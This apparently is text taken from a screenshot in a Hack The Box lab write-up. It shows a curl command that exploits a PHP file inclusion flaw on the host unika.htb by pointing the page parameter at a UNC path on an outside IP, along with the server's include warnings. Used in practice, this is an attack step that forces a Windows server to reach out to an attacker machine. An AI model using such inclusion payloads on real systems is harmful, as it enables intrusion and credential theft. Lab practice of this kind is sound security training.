 ttoc@LAPTOP-MD4IRV4D ~ curl http://unika.htb/index.php\?page\=//10.10.16.28/somefile
<br />
<b>Warning</b>:  include(\\10.10.16.28\SOMEFILE): Failed to open stream: Permission denied in <
b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '//10.10.16.28/somefile' for inclusion (include_path
='\xampp\php\PEAR') in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />